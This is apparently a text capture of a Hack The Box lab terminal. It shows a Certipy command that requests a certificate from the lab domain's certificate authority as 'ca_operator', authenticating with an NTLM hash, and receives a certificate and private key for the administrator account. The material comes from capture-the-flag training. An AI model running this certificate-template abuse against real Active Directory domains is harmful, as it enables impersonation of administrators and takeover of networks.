 ┌─[root@htb-7jxcbzojll]─[/home/elliotbelt/Downloads]
└──╼ #certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-CA -template CertifiedAuthentication -dc-ip 10.129.231.186 -pfx administrato
r.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'